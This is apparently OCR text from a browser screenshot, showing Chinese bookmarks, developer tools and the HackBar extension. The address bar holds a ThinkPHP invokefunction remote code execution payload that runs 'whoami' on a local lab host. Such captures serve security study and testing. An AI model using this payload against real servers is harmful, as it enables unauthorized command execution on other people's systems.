 192.168.1.132/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][
新手上路 百度一下，你就知道 hao123_上网从这里... B站 Gmail Acer 工具包 school lidycc
sun\administrator sun\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL 192.168.1.132/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All